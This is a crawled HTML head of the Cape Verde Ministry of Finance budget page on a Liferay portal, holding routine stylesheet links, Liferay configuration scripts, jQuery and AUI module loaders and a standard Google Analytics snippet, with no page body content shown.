

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483906?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50
body_size: 204143
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483906?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1765761173272" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1765761173272" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1765761173272" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/483906" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1765761173272" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/483906"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="YqY6XHFf";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483906?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483906%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50";</script> <script src="/o/js_loader_modules?t=1765761173272" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1765761173446" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1765761173272" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
